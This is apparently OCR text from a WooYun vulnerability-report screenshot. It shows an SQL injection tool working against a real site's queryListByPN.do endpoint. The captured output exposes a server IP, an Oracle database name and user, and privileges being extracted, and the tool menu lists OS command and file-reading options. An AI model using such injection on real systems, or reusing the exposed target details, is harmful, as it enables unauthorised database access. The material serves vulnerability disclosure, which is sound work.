 URL http://apk.angeeks.com/queryListByPN.do?packagename=air.com.tencent.qqpasture GET
Type String DB Oracle KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version
Ip 219.239.88.64
Database SOFTDB
User SOFTTEST
All USERS
PRIVILEGES
SESSION_ROLES
Information Data Oracle Remote Data SQL Oracle Query Oracle OS Command File Reader
4/10 of result is _(005f)
Content is : JAVA_ADMIN
Length is : 11
Running...
www.wooyun.org